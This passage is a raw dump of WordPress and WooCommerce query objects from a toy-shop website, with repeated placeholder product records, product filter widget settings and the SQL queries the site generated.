15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-7\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29064,"post_author":"2","post_date":"2019-05-01 23:31:39","post_date_gmt":"2019-05-01 23:31:39","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-8","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-8\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29065,"post_author":"2","post_date":"2019-05-01 23:31:40","post_date_gmt":"2019-05-01 23:31:40","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-9","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-9\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29066,"post_author":"2","post_date":"2019-05-01 23:31:40","post_date_gmt":"2019-05-01 23:31:40","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-10","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-10\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":29057,"post_author":"2","post_date":"2019-05-01 23:31:29","post_date_gmt":"2019-05-01 23:31:29","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product","to_ping":"","pinged":"","post_modified":"2025-05-12 12:28:57","post_modified_gmt":"2025-05-12 12:28:57","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":19,"max_num_pages":2,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-1","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Category","filter_type":"custom_taxonomy","attribute":"","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"974","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Category","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26560","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"},{"wp_query":{"query":{"product_cat":"uncategorized"},"query_vars":{"product_cat":"uncategorized","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"uncategorized"},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["uncategorized"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["uncategorized"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":18,"name":"Uncategorized","slug":"uncategorized","term_group":0,"term_taxonomy_id":18,"taxonomy":"product_cat","description":"","parent":0,"count":19,"filter":"raw"},"queried_object_id":18,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (18)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":29057,"post_author":"2","post_date":"2019-05-01 23:31:29","post_date_gmt":"2019-05-01 23:31:29","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product","to_ping":"","pinged":"","post_modified":"2025-05-12 12:28:57","post_modified_gmt":"2025-05-12 12:28:57","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29058,"post_author":"2","post_date":"2019-05-01 23:31:30","post_date_gmt":"2019-05-01 23:31:30","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-2","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29059,"post_author":"2","post_date":"2019-05-01 23:31:34","post_date_gmt":"2019-05-01 23:31:34","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-3","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29060,"post_author":"2","post_date":"2019-05-01 23:31:36","post_date_gmt":"2019-05-01 23:31:36","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-4","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29061,"post_author":"2","post_date":"2019-05-01 23:31:37","post_date_gmt":"2019-05-01 23:31:37","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-5","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-5\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29062,"post_author":"2","post_date":"2019-05-01 23:31:38","post_date_gmt":"2019-05-01 23:31:38","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-6","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-6\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29063,"post_author":"2","post_date":"2019-05-01 23:31:38","post_date_gmt":"2019-05-01 23:31:38","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-7","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-7\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29064,"post_author":"2","post_date":"2019-05-01 23:31:39","post_date_gmt":"2019-05-01 23:31:39","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-8","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-8\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29065,"post_author":"2","post_date":"2019-05-01 23:31:40","post_date_gmt":"2019-05-01 23:31:40","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-9","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-9\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29066,"post_author":"2","post_date":"2019-05-01 23:31:40","post_date_gmt":"2019-05-01 23:31:40","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-10","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-10\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":29057,"post_author":"2","post_date":"2019-05-01 23:31:29","post_date_gmt":"2019-05-01 23:31:29","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product","to_ping":"","pinged":"","post_modified":"2025-05-12 12:28:57","post_modified_gmt":"2025-05-12 12:28:57","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":19,"max_num_pages":2,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-3","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Toy Type","filter_type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"0","use_max_price":"","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Toy Type","style":"checkbox","product_count_per_attr_style":"","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","date_style":"m\/d\/Y","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","custom_price_ranges_text":"","filter_id":"26564","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"},{"wp_query":{"query":{"product_cat":"uncategorized"},"query_vars":{"product_cat":"uncategorized","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_cat","term":"uncategorized"},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_cat","terms":["uncategorized"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_cat":{"terms":["uncategorized"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":18,"name":"Uncategorized","slug":"uncategorized","term_group":0,"term_taxonomy_id":18,"taxonomy":"product_cat","description":"","parent":0,"count":19,"filter":"raw"},"queried_object_id":18,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (18)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":29057,"post_author":"2","post_date":"2019-05-01 23:31:29","post_date_gmt":"2019-05-01 23:31:29","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product","to_ping":"","pinged":"","post_modified":"2025-05-12 12:28:57","post_modified_gmt":"2025-05-12 12:28:57","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29058,"post_author":"2","post_date":"2019-05-01 23:31:30","post_date_gmt":"2019-05-01 23:31:30","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-2","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29059,"post_author":"2","post_date":"2019-05-01 23:31:34","post_date_gmt":"2019-05-01 23:31:34","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-3","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29060,"post_author":"2","post_date":"2019-05-01 23:31:36","post_date_gmt":"2019-05-01 23:31:36","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" height=\"206\"\/>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"product-4","to_ping":"","pinged":"","post_modified":"2025-03-12 15:15:38","post_modified_gmt":"2025-03-12 15:15:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/product-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":29061,"post_author":"2","post_date":"2019-05-01 23:31:37","post_date_gmt":"2019-05-01 23:31:37","post_content":"","post_title":"Product","post_excerpt":"<img class=\"\" src=\"https:\/\/dollibu.com\/wp-content\/uploads\/2022\/12\/make-it-personal.png\" alt=\"\" width=\"491\" 